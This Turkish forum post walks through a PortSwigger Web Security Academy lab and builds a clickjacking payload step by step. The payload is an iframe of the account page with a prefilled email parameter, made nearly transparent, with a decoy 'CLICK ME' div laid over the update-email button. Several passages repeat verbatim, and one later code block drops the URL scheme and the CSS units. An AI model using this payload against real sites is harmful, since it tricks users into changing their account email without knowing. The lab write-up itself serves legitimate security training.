Herkese Merhabalar Bugün Yeni Bir ClickJacking Lab'ını Daha Çözeceğiz

(Ne Olduğunu Önceki Konumda Anlatmıştım: Önceki Konu)

Tamam başlayabiliriz





Şimdi lab'ımızda her zamanki gibi hesabımıza giriş yapalım

wiener : peter



Hesaba girdiğimizde bizi şöyle bir şey karşılıyor:

Ben bu lab'ı çözdüğüm için mail adresini [email protected] diye gösteriyor

Zaten url parametresi ile clickjacking yapacağımız lab'ın başlığında belirtilmiş

bizde parametreyi bulmak için hemen öğeyi inceleye basıp ctrl + shift + f'ye basalım

ben email'i bulmak istiyorum ve arama olarak email yazıyorum

Evet bu parametrenin ne işe yaradığını öğrenmek için şu url'e giriyorum

ve düşündüğüm şey oldu

Önceki konuyu okuyanlar az çok ne yapacağımızı anladı diye düşünüyorum



Şimdi exploit server'a gidelim

Hello World yazıyor o kısma ilk öncelikle <iframe> etiketi ile url'i göstereceğim

<iframe> etiketi nedir merak ediyorsanız bir önceki konuma bakabilirsiniz

burdaki göstereceğim tüm etiketleri önceki konumda anlattım

Şimdi hello world yazısının tamamını silip şunu yazalım

<iframe src="https://laburl.web-security-academy.net/[email protected]"></iframe>

ve şimdi view exploit'e basalım

Çok küçük bir şekilde url geldi

bunu düzenlemek için <style> etiketini kullanacağız

body kısmına yazacağımız kodların tamamı şu şekilde (şimdilik)

Zaten url parametresi ile clickjacking yapacağımız lab'ın başlığında belirtilmiş

bizde parametreyi bulmak için hemen öğeyi inceleye basıp ctrl + shift + f'ye basalım

ben email'i bulmak istiyorum ve arama olarak email yazıyorum

Evet bu parametrenin ne işe yaradığını öğrenmek için şu url'e giriyorum

ve düşündüğüm şey oldu

Önceki konuyu okuyanlar az çok ne yapacağımızı anladı diye düşünüyorum

Şimdi exploit server'a gidelim

Hello World yazıyor o kısma ilk öncelikle <iframe> etiketi ile url'i göstereceğim

<iframe> etiketi nedir merak ediyorsanız bir önceki konuma bakabilirsiniz

burdaki göstereceğim tüm etiketleri önceki konumda anlattım

Şimdi hello world yazısının tamamını silip şunu yazalım

<iframe src="https://laburl.web-security-academy.net/[email protected]"></iframe>

ve şimdi view exploit'e basalım

Çok küçük bir şekilde url geldi

bunu düzenlemek için <style> etiketini kullanacağız

body kısmına yazacağımız kodların tamamı şu şekilde (şimdilik)

HTML:

<style>

iframe {

position: relative;

width: 1000px;

height: 700px;

opacity: 0.1;

z-index: 1;

}

</style>

<iframe src="https://laburl.web-security-academy.net/[email protected]"></iframe>şimdi view exploit diyelim

tam bastığım an time gateway hatası verdi bekleyin

bekleyin

heh geldim

Harika oldu:

Neden bilmiyorum fakat not solved olarak gösteriyor

neyse tekrar beraber çözmüş oluruz

opaklık oranı kötü aslında şimdi normal az sonra daha da düşüreceğiz



şimdi ise <div> ile CLICK ME yazısı ekleyeceğiz

ve style dışına şu kodu ekliyoruz

<div>CLICK ME</div>

şimdi tekrar view exploit diyelim

En üstte click me yazısı var

o yazıyı tam olarak update email kısmına ortalamamız gerekiyor

bunun için <style> etiketi yardımımıza koşuyor

ve style etiketini şu şekilde düzenliyoruz

tam bastığım an time gateway hatası verdi

heh geldim

Harika oldu:

Neden bilmiyorum fakat not solved olarak gösteriyor

neyse tekrar beraber çözmüş oluruz

opaklık oranı kötü aslında şimdi normal az sonra daha da düşüreceğiz

şimdi ise <div> ile CLICK ME yazısı ekleyeceğiz

ve style dışına şu kodu ekliyoruz

<div>CLICK ME</div>

şimdi tekrar view exploit diyelim

En üstte click me yazısı var

o yazıyı tam olarak update email kısmına ortalamamız gerekiyor

bunun için <style> etiketi yardımımıza koşuyor

ve style etiketini şu şekilde düzenliyoruz

HTML:

<style>

iframe {

position: relative;

width: 1000px;

height: 700px;

opacity: 0.1;

z-index: 1;

}

div {

position: absolute;

top: 475px;

left: 60px;

z-index: 2;

}



</style>ve burda div etiketini ortaladık

view exploit'e basıp inceleyelim

Tam olmasada ortalamayı başardık

şimdi <style> içindeki iframe'in opacity değerini 0.000001 yapalım

view exploit'e basıp inceleyelim

Tam olmasada ortalamayı başardık

şimdi <style> içindeki iframe'in opacity değerini 0.000001 yapalım

HTML:

<style>

iframe {

position:relative;

width: 1000px;

height: 700px;

opacity: 0.000001;

z-index: 2;

}

div {

position:absolute;

top:475;

left:60;

z-index: 1;

}

</style>

<div>CLICK ME</div>

<iframe src="url.web-security-academy.net/[email protected]"></iframe>ve view exploit diyelim

kullanıcı burada clıck me yazısına tıklarsa gmaili değişir

şimdi ise exploit server'a geri gelip store'ye basıp deliver exploit to victim'e basın

ve lab çözüldü

NOT: Arkadaşlar xenforo sağolsun kod yazma kısmında 4 boşluk atlayacağına 8 boşluk atlıyormuş

13 dakikadır doğru yapmama rağmen çözülmedi olarak gösterdi

Beni dinlediğiniz için teşekkürler görüşürüz

kullanıcı burada clıck me yazısına tıklarsa gmaili değişir

şimdi ise exploit server'a geri gelip store'ye basıp deliver exploit to victim'e basın

ve lab çözüldü

NOT: Arkadaşlar xenforo sağolsun kod yazma kısmında 4 boşluk atlayacağına 8 boşluk atlıyormuş

13 dakikadır doğru yapmama rağmen çözülmedi olarak gösterdi

Beni dinlediğiniz için teşekkürler görüşürüz